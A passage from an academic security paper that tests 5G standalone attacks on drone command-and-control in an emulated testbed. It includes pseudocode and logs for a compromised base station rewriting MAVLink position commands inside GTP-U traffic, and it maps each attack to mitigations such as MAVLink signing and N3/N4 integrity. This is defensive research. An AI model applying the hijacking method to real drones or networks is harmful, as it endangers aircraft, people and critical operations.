Mitigations for this threat include protecting the N4 interface with mutual authentication and integrity (e.g., IPsec or TLS where supported), so that the UPF accepts PFCP messages only from authenticated peers [10]. Operators can restrict which Node IDs are allowed to establish PFCP associations and send session-level commands, and segment the core network so that only designated hosts can reach the SMF and UPF [28]. Monitoring and anomaly detection on N4 (e.g., bursts of Session Deletion Requests or traffic from unexpected

sources) can help identify insider or compromised-node abuse [30].

C. Threat Model 3: Compromised gNodeB

The main papers on attacks involving the gNodeB focus on fake base station (fake gNodeB) attacks [18], [30], [31]. In our final threat model, we consider a different approach: a compromised gNodeB. Unlike an external fake base station, the compromised gNodeB remains part of the architecture: it participates in the SBA and in the User Plane (GTP-U), so it can observe and manipulate both control-plane signaling (N2/NAS) and the C2 traffic of UEs attached to it. Compromise may occur through realistic vectors such as exploitation of known vulnerabilities (CVEs) in virtualized RAN or O-RAN components, unauthorized access to management interfaces (e.g., SSH, NETCONF, O1/OAM), supply-chain attacks in cloud-native deployments, or failures in isolation between network functions in shared infrastructure [32]. In private 5G networks used for critical operations (e.g., BVLOS UAV missions), the larger attack surface of the access node makes a logically compromised gNodeB a plausible and relevant internal threat [30]. Furthermore, recent military events such as the Russo-Ukrainian War illustrate how mobile communication has become part of the battlefield, where the physical compromise of telecommunications assets makes this scenario more realistic [33]. In short, the difference between compromising a gNodeB and creating a fake gNodeB is that it is a trusted element of the 5G network, potentially creating additional vulnerability and exploitation vectors.

The gNodeB is a critical point in the architecture because it terminates the radio link encryption (PDCP). Even with protection on the air interface (e.g., NEA2), gNodeB needs to decapsulate and decrypt the User Plane packets to forward them to the 5GC. Therefore, within the legitimate gNodeB, user data may be available in plain text depending on the encryption used at the application layer. The 3GPP specifications do not mandate encryption or integrity protection on the N3 interface (GTP-U between gNodeB and UPF) [10]. As previously mentioned, protection is generally at the operator’s discretion, and in practice, many deployments do not use IPsec or integrity protection on N3 [32] [34] [35]. One of the reasons operators are reluctant to deploy IPsec on the N3 interface is because it is CPU-intensive and reduces the throughput of user traffic. Moreover, user data is often perceived to be protected at the application layer (e.g., TLS), leading some to consider IPsec redundant.

The 3GPP specifications recommend securing N2 (NGAP) and N3 (GTP-U) interfaces with IPSec, for example, but encryption is not mandatory, and only integrity protection is strongly recommended. As an example of deployment flaws, numerous GTP-compliant nodes, including UPFs, have been found directly exposed to the Internet, in large numbers and across various countries and operators, contradicting the “walled garden” assumption of 5G. In the User Plane, integrity is considered optional because. For example, in the fronthaul, integrity protection is frequently avoided due to eCPRI per-

formance constraints in the N3 interface. studies indicate that integrity in the User Plane is used by a small number of operators [32] [36].

To evaluate this scenario in our testbed, we developed a custom deployment script that instantiates a 5G SA environment in a Kubernetes (Kind) cluster using Open5GS (AMF, SMF, UPF, etc.). User Plane traffic over N3 is left without encryption or integrity protection, consistent with the optional nature of User Plane protection in 3GPP specifications. The deployment includes three UERANSIM gNodeB instances: gNodeB01 (nci 0x10) and gNodeB-rogue (nci 0x30), the latter being under attacker control while remaining connected to the legitimate core network. The UAV (IMSI 001) attaches only to gNodeB01 and runs a MAVLink-based UAV simulator; the GCS (IMSI 002) and a ROGUE UE (IMSI 003) associate with gNodeB-rogue (Figure5). Consequently, all GCS traffic, including C2 toward the UAV, passes through the compromised gNodeB. PLMN is 999/70 and a single slice (SST 1, SD 0x111111) is used.




Fig. 5: Threat Model 3 - Compromised gNodeB.

In this scenario, the attacker’s objective is to alter the UAV’s operation without disrupting the logical tunnel or radio link connection. MAVLink messages such as SET_POSITION_TARGET_LOCAL_NED carry waypoint or position commands; they are transmitted in cleartext inside the GTP-U tunnel, even when MAVLink 2.0 is used, as in our testbed. With access to the compromised gNodeB, the attacker can inspect and modify the GTP-U payloads, which can reposition, for example, the UAV to another location desired by the threat, while the legitimate operator (GCS) believes that the UAV is executing the original command.

In our experiment, we assume that the attacker has gained root access to the compromised gNodeB shell. With this access, the attacker can install tools such as iptables, Python, and Scapy, etc. Using iptables, traffic on port 2152 (GTP-U) is redirected to a userspace queue NFQUEUE. The script used to manipulate the packets works as follows: (i) decapsulates the GTP-U payload to obtain the inner IP packet (UE-UPF traffic); (ii) parses the inner UDP payload (e.g., MAVLink on

ports 14550/14551); (iii) updates the current UAV position from GLOBAL_POSITION_INT when present; (iv) on SET_POSITION_TARGET_LOCAL_NED, replaces the target with an offset from the current position toward attacker-defined coordinates (e.g., MAV_FRAME_LOCAL_OFFSET_NED); (v) re-encapsulates and re-injects the packet. No radio or application-layer encryption is broken; the gNodeB already has cleartext access to the tunnel payload. Algorithm 3 summarizes the data path and tampering step.

The attacker maintains an estimate of the UAV’s current position from MAVLink telemetry traversing the gNB. Whenever a GLOBAL_POSITION_INT message is observed in the GTP-U stream (e.g., on the downlink toward the GCS), the script extracts latitude, longitude, and relative altitude:

$$\begin{aligned} \phi_{\text{uav}} &= \frac{\text{lat}}{10^7}, & \lambda_{\text{uav}} &= \frac{\text{lon}}{10^7}, \\ h_{\text{uav}} &= \frac{\text{relative_alt}}{1000} \quad (\text{m}). \end{aligned} \quad (1)$$

The attacker’s desired destination is given in geographic coordinates and altitude $(\phi_{\text{rogue}}, \lambda_{\text{rogue}}, h_{\text{rogue}})$. To inject a command that the autopilot interprets as “move from current position,” the script uses the frame MAV_FRAME_LOCAL_OFFSET_NED (value 7), in which the fields x , y , and z are offsets in meters in the North-East-Down (NED) frame centered on the UAV’s current position.

The conversion from geographic difference to NED meters uses a planar approximation (valid at typical BVLOS scales). Latitude yields approximately 111 320 m per degree; longitude depends on latitude:

$$\begin{aligned} \Delta N &= (\phi_{\text{rogue}} - \phi_{\text{uav}}) \times 111\,320, \\ \Delta E &= (\lambda_{\text{rogue}} - \lambda_{\text{uav}}) \times 111\,320 \\ &\quad \times \max(0.2, \cos \phi_{\text{uav}}), \end{aligned} \quad (2)$$

with angles in degrees and ϕ_{uav} in radians in the cosine term. The vertical offset in NED (z positive down) is

$$\Delta z = -(h_{\text{rogue}} - h_{\text{uav}}). \quad (3)$$

The script replaces in the intercepted SET_POSITION_TARGET_LOCAL_NED the fields $\text{coordinate_frame} = 7$, $x = \Delta N$, $y = \Delta E$, $z = \Delta z$, so that the UAV interprets “move ΔN m north, ΔE m east, and $-\Delta z$ m in altitude from current position,” effectively reaching $(\phi_{\text{rogue}}, \lambda_{\text{rogue}}, h_{\text{rogue}})$. The attacker therefore does not need to know the drone’s HOME (black-box context); observing telemetry to update $(\phi_{\text{uav}}, \lambda_{\text{uav}}, h_{\text{uav}})$ and recomputing the offset for each intercepted command is sufficient.

During testing on our testbed, we observed that when the GCS sends a position update command, the UAV moves toward coordinates defined by the attacker, after manipulation at the compromised gNodeB. The operator observe that the command was accepted by the UAV but not observe the altered navigation target, demonstrating navigation hijacking via data manipulation. The vulnerability is cross-layer: the 5G User

Plane often does not provide integrity for N3/GTP-U, and the C2 application (MAVLink) relies on that channel without end-to-end integrity (e.g., signing). The compromised gNodeB exploits both aspects. The Listings ?? and 6 shows the logs from the attackers perspective and the manipulated command accepted by the UAV.

Algorithm 3 UAV Navigation Hijacking (Rogue gNB; offset from current position)

```

1: procedure ROGUEGNB-SETPOSHIJACK-OFFSET
2:   ROGUE_LAT, ROGUE_LON, ROGUE_ALT ← attacker destination; QUEUE_NUM ← 1; GTP_U_PORT ← 2152
3:   uav_lat, uav_lon, uav_alt_m ← None ▷ UAV position from telemetry
4:   BINDNFQUEUE(QUEUE_NUM, modify_packet)
5:   loop (each packet pkt)
6:     if port(pkt) ≠ GTP_U_PORT then ACCEPT(pkt); continue
7:     header, optional, innerBytes ← EXTRACTGTPUIINNER(pkt)
8:     if innerBytes = ∅ then ACCEPT(pkt); continue
9:     msgs ← PARSEMAVLINK(innerBytes)
10:    for each msg ∈ msgs do
11:      if msg.type = GLOBAL_POSITION_INT then
12:        uav_lat, uav_lon, uav_alt_m ← msg.lat/107, msg.lon/107, msg.relative_alt/1000
13:        for each msg ∈ msgs do
14:          if msg.type = SET_POSITION_TARGET_LOCAL_NED ∧ uav_lat ≠ None then
15:            north_m, east_m ← LATLONDELTAONED(ROGUE_LAT, ROGUE_LON, uav_lat, uav_lon)
16:            z_ned ← -(ROGUE_ALT - uav_alt_m)
17:            msg.coordinate_frame ← MAV_FRAME_LOCAL_OFFSET_NED; msg.x ← north_m; msg.y ← east_m; msg.z ← z_ned
18:            newInner ← REBUILDIP(msgs); newGtp ← GTPUBUILD(header, optional, newInner)
19:            SETPAYLOAD(pkt, newGtp); break
20:          ACCEPT(pkt)
21: end procedure

```

To mitigate this issue, we propose solutions aligned with findings reported in the literature: (i) User Plane integrity: where feasible, enable confidentiality and integrity protection on the N3 segment (e.g., IPsec between gNB and UPF) or future 3GPP mechanisms for User Plane integrity, so that tampering by a compromised node becomes detectable. (ii) Application-layer protection: use MAVLink signing (or equivalent integrity/authenticity) so that the UAV verifies origin and integrity of C2 commands before execution; this protects even if the 5G path is compromised. (iii) Monitoring and segmentation: monitor C2 traffic for anomalies at gNB/UPF and isolate C2 in a dedicated slice or session with stricter

TABLE I: Summary of threat models, attacks, UAV impact, mitigations, and related CWEs.

Threat Model	Attack	Exploited Interface	UAV Impact	Proposed Mitigation	Related CWE
Rogue UE	MAVLink command injection	UE in same slice/DNN	Forced landing / unauthorized commands	MAVLink signing	CWE-345: Insufficient Verification of Data Authenticity; CWE-306: Missing Authentication for Critical Function
Insider	PFCP session deletion	N4 (SMF-UPF)	UAV failsafe due to session loss	N4 integrity protection	CWE-284: Improper Access Control; CWE-862: Missing Authorization
Compromised gNodeB	MAVLink payload manipulation	N3 (GTP-U)	Navigation hijacking	N3 integrity + MAVLink signing	CWE-345: Insufficient Verification of Data Authenticity; CWE-319: Cleartext Transmission of Sensitive Information

policies, reducing the impact of a single compromised gNB.

Listing 6: Logs of the UAV.

```

... (repeated)
[UAV] heartbeat sent
[UAV] heartbeat sent
[UAV] heartbeat sent
[UAV] received: SET_POSITION_TARGET_LOCAL_NED |
content: {'mavpacketype': '
SET_POSITION_TARGET_LOCAL_NED', '
time_boot_ms': 3294353477, 'target_system':
1, 'target_component': 0, '
coordinate_frame': 7, 'type_mask': 4039, 'x
': -1424.2503662109375, 'y':
2380.08154296875, 'z': -50.0, 'vx': 0.0, '
vy': 0.0, 'vz': 0.0, 'afx': 0.0, 'afy':
0.0, 'afz': 0.0, 'yaw': 0.0, 'yaw_rate':
0.0}
[UAV] heartbeat sent
[UAV] heartbeat sent
[UAV] heartbeat sent
... (repeated)

```

D. Architectural Weaknesses and Security Implications

The attacks presented in this work rely on architectural weaknesses and deployment assumptions in the interaction between the 5G architecture and UAV communication protocols. They do not depend on implementation bugs or software vulnerabilities. The absence or optional use of security mechanisms on certain interfaces (e.g., N3 and N4) and the lack of application-layer authentication in MAVLink when message signing is disabled allow command injection, session disruption, and navigation manipulation.

To characterize these issues from a security engineering perspective, we map the evaluated attacks to relevant classes from the Common Weakness Enumeration (CWE) [37]. The mapping shows that the demonstrated attacks fall under known categories of architectural weaknesses, such as insufficient authentication, improper access control, or lack of integrity protection.

Table I summarizes the evaluated threat models, the exploited architectural weaknesses, the affected 5G interfaces,

and the resulting impact on UAV command and control. It also lists the corresponding CWE categories and mitigation strategies.

This analysis indicates that the demonstrated attacks are manifestations of architectural weaknesses that may affect UAV systems relying on cellular connectivity.

IV. RELATED WORK

With the aim of analyzing related work, we group prior work by where the vulnerability lies (UE, RAN, core, User Plane, Control Plane) and by general drone security research, then compare each category to our threat models and testbed.

UE vulnerabilities. Lisowski et al. (2024) [38] treat SIM cards as an attack vector and show that compromised identity modules can affect devices and basebands. We do not rely on identity compromise. In Threat Model 1 (TM1) a rogue UE is already on the same slice and DNN as the UAV; the vulnerability lies at the application layer. We show that without application-level authentication, an attacker can inject MAVLink C2 and force the UAV to land. Olimid and Nencioni (2020) [27] survey 5G slice security and point to weak isolation as an enabler of attacks. Our TM1 turns that into a concrete scenario: one rogue UE in the same logical network can reach the UAV and send commands that the autopilot accepts.

RAN vulnerabilities. Bennett et al. (2024) [39] fuzz RAN-core interfaces such as N2 to find protocol bugs in base stations and cores. We do not look for new RAN bugs. In Threat Model 3 (TM3), the gNodeB is already compromised and still trusted by the core. We show that it can alter User Plane traffic on the N3 path. Because MAVLink runs in cleartext inside GTP-U, we tamper with C2 messages (e.g., SET_POSITION_TARGET_LOCAL_NED) and demonstrate navigation hijacking while the link appears normal to the operator. Wen et al. (2024) [40] offer detection of L3 attacks from O-RAN telemetry. We focus on how a compromised RAN node can mount such an attack, not on detection.

Core vulnerabilities. Sun et al. (2025) [41] and Dong et al. (2025) [42] fuzz the 5G core to find stateful or logical bugs. In Threat Model 2 (TM2), we assume an insider who can

TABLE II: Comparison between this work and related literature. ●: functional presence; ○: absence; ◇: limited or partial presence. This work (last row) addresses all seven criteria.

Reference	UE	RAN	Core	N3/GTP-U	N4/Control Plane	UAV	Testbed
Lisowski et al. (2024) [38]	●	○	○	○	◇	○	●
Olimid, Nencioni (2020) [27]	◇	○	◇	○	○	○	○
Bennett et al. (2024) [39]	◇	●	●	○	●	○	●
Wen et al. (2024) [40]	○	●	○	○	●	○	●
Sun et al. (2025) [41]	◇	○	●	○	●	○	●
Dong et al. (2025) [42]	◇	○	●	○	●	○	●
Amponis et al. (2022) [28]	○	○	●	◇	●	●	●
Zhang et al. (2025) [17]	○	○	◇	●	○	○	●
Xing et al. (2024) [36]	○	●	○	◇	○	○	●
Cremers, Dehnel-Wild (2019) [43]	◇	○	◇	○	●	○	○
Salazar et al. (2021) [29]	○	◇	●	◇	●	○	●
Nassi et al. (2021) [1]	○	○	○	○	○	●	○
Branco et al. (2025) [2]	○	○	○	○	○	●	○
Du et al. (2024) [11]	◇	○	○	○	○	●	●
Veksler et al. (2024) [12]	○	○	○	○	○	●	●
This work	●	●	●	●	●	●	●

reach N4; we do not discover new core flaws; we use known PFCP behavior. Our attacker sets up a PFCP association with the UPF, sends Session Deletion Requests, keeps the association alive with heartbeats, and we measure how UAV-GCS connectivity and failsafe behave when User Plane are torn down. Amponis et al. (2022) [28] also use PFCP from inside the core and evaluate the effect on drone swarms. We go further by having the insider spoof an SMF peer and by giving testbed results for a single UAV-GCS link and failsafe.

User Plane vulnerabilities. Zhang et al. (2025) [17] measure GTP in the wild and find many nodes and message types exposed and usable for denial-of-service and session hijacking. In TM3, we rely on the fact that N3 often lacks integrity protection: a compromised gNodeB sees and can change GTP-U payloads, so it can rewrite MAVLink commands before they reach the UAV. Xing et al. (2024) [36] show that the lack of integrity on the fronthaul allows software-based attacks at scale. We do not touch the fronthaul; we show that the same idea applies to N3 and that without integrity or application-layer signing, C2 can be tampered with by a compromised gNodeB.

Control Plane vulnerabilities. Cremers and Dehnel-Wild (2019) [43] formally analyze 5G-AKA and show that it rests on unstated channel assumptions and suffers from session confusion. We do not study authentication; in TM2 we misuse the Control Plane on N4. By flooding PFCP Session Deletion Requests, we break existing User Plane sessions and trigger UAV failsafe, assuming that N4 is poorly segmented or protected. Salazar et al. (2021) [29] provide a 5G traffic fuzzer that can inject attacks on control and User Planes. We implement one concrete insider attack on N4 and tie it to the loss of the UAV-GCS session and the resulting failsafe behavior.

General drone vulnerabilities. Nassi et al. (2021) [1]

systematize security and privacy for drones and for society; they do not focus on the cellular leg of the link. Branco et al. (2025) [2] review cyber attacks on commercial drones, including communication and C2. Work on the C2 protocol itself includes Du et al. (2024) [11], who exploit MAVLink weaknesses to hijack UAVs, and Veksler et al. (2024) [12], who use MAVLink for covert channels and information leakage; both operate at the application layer and assume direct or wireless access to the C2 channel. We instead assume the C2 channel is carried over 5G. We show how three 5G SA attacker positions (rogue UE in the same slice/DNN, insider on N4, compromised gNodeB) allow an attacker to affect that channel or the session that carries it, and we give testbed evidence and mitigations. In TM1 and TM3, MAVLink is the application protocol we attack; we recommend MAVLink signing so that injection and tampering by a rogue UE or a compromised gNodeB are rejected even when the 5G path is weak.

Table II summarizes how the cited works compare to this paper across seven criteria: focus on UE as attack vector or target, RAN (e.g., gNodeB), 5G core (e.g., N4/PFCP), User Plane (N3/GTP-U), Control Plane (N4/AKA or signaling), UAV or drone scenario, and testbed or empirical evaluation. A filled circle (●) indicates that the criterion is a main focus or is explicitly addressed; an empty circle (○) indicates absence; a diamond (◇) indicates limited or partial presence. This work is the only one addressing all seven dimensions simultaneously in a controlled experimental testbed.

V. CONCLUSION

This work aimed to investigate the impact of logical vulnerabilities in 5G SA networks on UAV operations. When UAV command-and-control (C2) traffic is carried over the 5G User Plane, attacks that target logical components of the network (a rogue UE, the N4 interface, or a compromised gNodeB)

can disrupt or manipulate the channel even when the physical radio link remains operational.

To evaluate these scenarios, we implemented a controlled and reproducible 5G testbed that integrates Open5GS, UERANSIM, and MAVLink-based UAV and GCS scripts. The testbed emulates a 3GPP-aligned 5G SA network and carries C2 traffic over the User Plane between UAV and GCS pods. We defined three threat models and implemented representative attacks: (i) C2 injection and GCS spoofing by a rogue UE in the same slice and DNN; (ii) PDU session teardown via PFCP Session Deletion Requests by an insider with N4 access; and (iii) navigation hijacking via GTP-U payload manipulation at a compromised gNodeB. In all models and experiments, we observed a concrete impact on UAV behavior, such as forced landing, failsafe activation, or redirection to attacker-defined coordinates.

Our attacks showed that logical attacks on 5G architecture can compromise UAV C2 without requiring physical access to the radio link or breaking air-interface encryption. The combination of optional or absent integrity protection on N3 and N4 and the lack of application-layer authentication in MAVLink (when message signing is disabled) creates a cross-layer vulnerability that a rogue UE, an insider, or a compromised gNodeB can exploit. This work bridges the gap between telecommunications security and UAV cyber-physical systems by providing testbed evidence and mitigations (MAVLink signing, N4 protection, N3 integrity) that operators and system designers can apply.

Future work includes extending the testbed to evaluate mitigation strategies in a systematic way, testing in real or production-like cellular deployments where radio and core behavior may differ, and scaling the evaluation to multi-UAV or swarm scenarios. The same methodology can be applied to other critical applications that rely on 5G for control or telemetry, and to future 6G architectures.

REFERENCES

- [1] B. Nassi, R. Bitton, R. Masuoka, A. Shabtai, and Y. Elovici, "SoK: Security and privacy in the age of commercial drones," in *2021 IEEE Symposium on Security and Privacy (SP)*, May 2021, pp. 1434–1451. [Online]. Available: <https://ieeexplore.ieee.org/document/9519393>
- [2] B. Branco, J. Silvestre Serra Silva, and M. Correia, "Cyber attacks on commercial drones: A review," *IEEE Access*, vol. 13, pp. 9566–9577, 2025. [Online]. Available: <https://ieeexplore.ieee.org/abstract/document/10835757>
- [3] 3GPP, "TS 23.256: Support of Uncrewed Aerial Systems (UAS) connectivity, identification and tracking; Stage 2 (Release 17)," 3rd Generation Partnership Project (3GPP), Tech. Rep., 2022.
- [4] R. Singh, K. D. Ballal, M. S. Berger, and L. Dittmann, "Overview of drone communication requirements in 5G," in *Internet of Things*. Cham: Springer International Publishing, 2022, pp. 3–16.
- [5] F. B. Sorbelli, P. Chatterjee, P. Das, and C. M. Pinotti, "Risk assessment in BVLoS operations for UAVs: Challenges and solutions," in *2024 20th International Conference on Distributed Computing in Smart Systems and the Internet of Things (DCOSS-IoT)*, Apr 2024, pp. 300–307. [Online]. Available: <https://ieeexplore.ieee.org/abstract/document/10621576>
- [6] E. Politi, P. Purucker, M. Larsen, R. J. D. Reis, R. T. Rajan, S. D. Penna, J.-F. Boer, P. Rodosthenous, G. Dimitrakopoulos, I. Varlamis, and A. Höb, "Enabling technologies for the navigation and communication of UAS operating in the context of BVLOS,"

- Electronics*, vol. 13, no. 2, p. 340, Jan 2024. [Online]. Available: <https://www.mdpi.com/2079-9292/13/2/340>
- [7] 3GPP, "TS 23.501: System architecture for the 5G System (5GS) (Release 17)," 3rd Generation Partnership Project (3GPP), Tech. Rep., 2022.
- [8] —, "TS 23.502: Procedures for the 5G System (5GS) (Release 17)," 3rd Generation Partnership Project (3GPP), Tech. Rep., 2022.
- [9] —, "TS 29.244: Interface between the Control Plane and the User Plane nodes (PFCP) (Release 17)," 3rd Generation Partnership Project (3GPP), Tech. Rep., 2022.
- [10] —, "TS 33.501: Security architecture and procedures for 5G System (Release 17)," 3rd Generation Partnership Project (3GPP), Tech. Rep., 2022.
- [11] F. Du, J. Ge, W. Wang, Y. Zou, S.-Y. Chang, and W. Fan, "Exploiting the vulnerabilities in MAVLink protocol for UAV hijacking," in *2024 17th International Conference on Security of Information and Networks (SIN)*, Dec 2024, pp. 1–8. [Online]. Available: <https://ieeexplore.ieee.org/abstract/document/10871546>
- [12] M. Veksler, K. Akkaya, and S. Uluagac, "Catch me if you can: Covert information leakage from drones using MAVLink protocol," in *Proceedings of the 19th ACM Asia Conference on Computer and Communications Security*. New York, NY, USA: Association for Computing Machinery, Jul 2024, pp. 902–914. [Online]. Available: <https://dl.acm.org/doi/10.1145/3634737.3637672>
- [13] MAVLink Development Team, "MAVLink guide," 2025. [Online]. Available: <https://mavlink.io/>
- [14] ArduPilot Dev Team, "MAVLink2 signing," 2024. [Online]. Available: <https://ardupilot.org/sub/docs/common-MAVLink2-signing.html>
- [15] Ajeet1, "MAVLink encryption," PX4 Discussion Forum, Dec 2025. [Online]. Available: <https://discuss.px4.io/t/mavlink-encryption/48170>
- [16] P. Bagueer, E. Muncio, G. Garcia-Aviles, and X. Costa-Pérez, "Enabling beyond-visual-line-of-sight drones operation over open RAN 5G networks with slicing," *IEEE Network*, vol. 38, no. 6, pp. 163–169, Nov 2024. [Online]. Available: <https://ieeexplore.ieee.org/abstract/document/10578056>
- [17] Y. Zhang, T. Wan, Y. Yang, H. Duan, Y. Wang, J. Chen, Z. Wei, and X. Li, "Invade the walled garden: Evaluating GTP security in cellular networks," in *2025 IEEE Symposium on Security and Privacy (SP)*, May 2025, pp. 1159–1177. [Online]. Available: <https://ieeexplore.ieee.org/document/11023482>
- [18] J. Xu, V. Loscri, and R. Rouvoy, "Integrity under siege: A rogue gNodeB's manipulation of 5G network slice allocation," *arXiv preprint arXiv:2511.03312*, Nov 2025. [Online]. Available: <http://arxiv.org/abs/2511.03312>
- [19] Open5GS, "Open5GS: An open source c-language implementation of 5G core and EPC," 2026. [Online]. Available: <https://open5gs.org/>
- [20] Cloud Native Computing Foundation, "Kubernetes," 2026. [Online]. Available: <https://kubernetes.io/>
- [21] Gradient, "Open5GS operator for kubernetes," 2026. [Online]. Available: <https://gradient.github.io/open5gs-operator/>
- [22] A. Gungor, "UERANSIM: Open source 5G UE and RAN (gNodeB) simulator," 2026. [Online]. Available: <https://github.com/aligungt/UERANSIM>
- [23] The Kubernetes Authors, "kind: Kubernetes IN docker," 2026. [Online]. Available: <https://kind.sigs.k8s.io/>
- [24] Docker Inc., "Docker," 2026. [Online]. Available: <https://www.docker.com/>
- [25] Python Software Foundation, "Python programming language," 2026. [Online]. Available: <https://www.python.org/>
- [26] ArduPilot, "pymavlink: Python MAVLink interface and utilities," 2026. [Online]. Available: <https://github.com/ArduPilot/pymavlink>
- [27] R. F. Omid and G. Nencioni, "5G network slicing: A security overview," *IEEE Access*, vol. 8, pp. 99 999–100 009, 2020. [Online]. Available: <https://ieeexplore.ieee.org/abstract/document/9099823>
- [28] G. Amponis, P. Radoglou-Grammatikis, T. Lagkas, W. Mallouli, A. Cavalli, D. Klondis, E. Markakis, and P. Sarigiannidis, "Threatening the 5G core via PFCP DoS attacks: The case of blocking UAV communications," *EURASIP Journal on Wireless Communications and Networking*, vol. 2022, no. 1, p. 124, Dec 2022. [Online]. Available: <https://doi.org/10.1186/s13638-022-02204-5>
- [29] Z. Salazar, H. N. Nguyen, W. Mallouli, A. R. Cavalli, and E. Montes de Oca, "5GReplay: A 5G network traffic fuzzer - application to attack injection," in *Proceedings of the 16th International Conference on Availability, Reliability and Security*. New York, NY, USA: Association

- for Computing Machinery, Aug 2021, pp. 1–8. [Online]. Available: <https://dl.acm.org/doi/10.1145/3465481.3470079>
- [30] A. Shaik, R. Jaschek, and J.-P. Seifert, “Uncovering hidden paths in 5G: Exploiting protocol tunneling and network boundary bridging,” in *Proceedings of the 2025 ACM SIGSAC Conference on Computer and Communications Security*. New York, NY, USA: Association for Computing Machinery, Nov 2025, pp. 231–245. [Online]. Available: <https://dl.acm.org/doi/10.1145/3719027.3765206>
- [31] S. Luo, M. Garbelini, S. Chattopadhyay, and J. Zhou, “SNI5GECT: A practical approach to inject anarchy into 5G NR,” in *34th USENIX Security Symposium (USENIX Security 25)*, 2025, pp. 5385–5404. [Online]. Available: <https://www.usenix.org/conference/usenixsecurity25/presentation/luo-shijie>
- [32] O. Lasierra, N. Ludant, G. Garcia-Aviles, E. Municio, G. Noubir, A. Skarmeta, and X. Costa-Pérez, “Fact-checking 5G security: Bridging the gap between expectations and reality,” *IEEE Open Journal of the Communications Society*, vol. 6, pp. 6242–6257, 2025. [Online]. Available: <https://ieeexplore.ieee.org/abstract/document/11098478>
- [33] CCDCOE, “Military movement risks from 5G networks,” NATO Cooperative Cyber Defence Centre of Excellence, Tech. Rep., 2022. [Online]. Available: https://ccdcoe.org/uploads/2022/06/Report_Military-Movement-Risks-from-5G-Networks.pdf
- [34] F. Mancini, A. Tulumello, G. Belocchi, and G. Bianchi, “5GMon: Enhancing visibility and security in 5G network deployments,” in *Proceedings of the ACM Workshop on Wireless Network Testbeds, Experimental Evaluation & Characterization*. New York, NY, USA: Association for Computing Machinery, Nov 2025, pp. 57–64. [Online]. Available: <https://dl.acm.org/doi/10.1145/3737895.3768301>
- [35] Trend Micro, “Attacks on 5G infrastructure from users’ devices,” Sep 2023. [Online]. Available: https://www.trendmicro.com/en_us/research/23/i/attacks-on-5g-infrastructure-from-users-devices.html
- [36] J. Xing, X. Foukas, D. Kim, and M. K. Reiter, “On the criticality of integrity protection in 5G fronthaul networks,” in *Network and Distributed System Security Symposium (NDSS)*, 2024.
- [37] The MITRE Corporation, “CWE - common weakness enumeration,” 2026. [Online]. Available: <https://cwe.mitre.org/>
- [38] T. P. Lisowski, M. Chlosta, J. Wang, and M. Muench, “SIMurai: Slicing through the complexity of SIM card security research,” in *33rd USENIX Security Symposium (USENIX Security 24)*, 2024, pp. 4481–4498. [Online]. Available: <https://www.usenix.org/conference/usenixsecurity24/presentation/lisowski>
- [39] N. Bennett, W. Zhu, B. Simon, R. Kennedy, W. Enck, P. Traynor, and K. R. B. Butler, “RANSacked: A domain-informed approach for fuzzing LTE and 5G RAN-core interfaces,” in *Proceedings of the 2024 on ACM SIGSAC Conference on Computer and Communications Security*. New York, NY, USA: Association for Computing Machinery, Dec 2024, pp. 2027–2041. [Online]. Available: <https://doi.org/10.1145/3658644.3670320>
- [40] H. Wen, P. Porras, V. Yegneswaran, A. Gehani, and Z. Lin, “5G-Spector: An O-RAN compliant layer-3 cellular attack detection service,” in *Network and Distributed System Security Symposium (NDSS)*, 2024. [Online]. Available: <https://www.ndss-symposium.org/ndss-paper/5g-spector-an-o-ran-compliant-layer-3-cellular-attack-detection-service/>
- [41] Y. Sun, X. Liu, Q. Sun, J. Wang, L. Tian, and J. Liu, “5GC-Fuzz: Finding deep stateful vulnerabilities in 5G core network with black-box fuzzing,” in *IEEE INFOCOM 2025 - IEEE Conference on Computer Communications*, May 2025, pp. 1–10. [Online]. Available: <https://ieeexplore.ieee.org/document/11044489>
- [42] Y. Dong, T. Yang, A. A. Ishtiaq, S. M. M. Rashid, A. Ranjbar, K. Tu, T. Wu, M. S. Mahmud, and S. R. Hussain, “CoreCrisis: Threat-guided and context-aware iterative learning and fuzzing of 5G core networks,” in *34th USENIX Security Symposium (USENIX Security 25)*, 2025, pp. 5287–5306. [Online]. Available: <https://www.usenix.org/conference/usenixsecurity25/presentation/dong-yilu>
- [43] C. Cremers and M. Dehnel-Wild, “Component-based formal analysis of 5G-AKA: Channel assumptions and session confusion,” in *Proceedings 2019 Network and Distributed System Security Symposium (NDSS)*. San Diego, CA: Internet Society, 2019. [Online]. Available: https://www.ndss-symposium.org/wp-content/uploads/2019/02/ndss2019_06B-1_Cremers_paper.pdf